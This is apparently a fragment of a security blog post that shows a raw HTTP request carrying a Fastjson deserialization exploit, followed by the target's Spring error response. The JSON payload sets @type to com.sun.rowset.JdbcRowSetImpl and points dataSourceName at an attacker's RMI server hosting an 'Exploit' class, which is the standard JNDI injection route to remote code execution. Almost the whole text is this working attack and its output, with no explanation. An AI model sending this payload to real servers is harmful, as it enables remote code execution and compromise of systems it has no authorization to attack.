 POST / HTTP/1.1
Host: :8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Connection: close
Content-Type: application/json
Content-Length: 264
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://1 vpsIP 0:9999/Exploit",
"autoCommit":true
}
}
HTTP/1.1 400
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 424
Date: Sat, 13 Feb 2021 13:47:40 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no
explicit mapping for /error, so you are seeing this as a fallback.</p><div
id='created'>Sat Feb 13 13:47:40 UTC 2021</div><div>There was an unexpected
error (type=Bad Request, status=400).</div><div>JSON parse error: set
property error, autoCommit; nested exception is
com.alibaba.fastjson.JSONException: set property error,
autoCommit</div></body></html>
https://blog.csdn.net/weixin_42652002